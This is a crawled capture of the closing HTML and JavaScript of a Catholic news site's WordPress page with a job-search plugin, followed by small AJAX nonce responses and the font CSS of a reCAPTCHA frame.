<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"6ca529d9a1"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=4302433" id="jobsearch-intlTelInput-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="fc7b1fdabddcfbcfd14adef4-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fc7b1fdabddcfbcfd14adef4-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -259
content:
<input type="hidden" name="register-security" value="9d8e2b272c" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -590
content:
<input type="hidden" name="register-security" value="9d8e2b272c" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -592
content:
<input type="hidden" name="register-security" value="9d8e2b272c" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w8yktea0l8gp
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
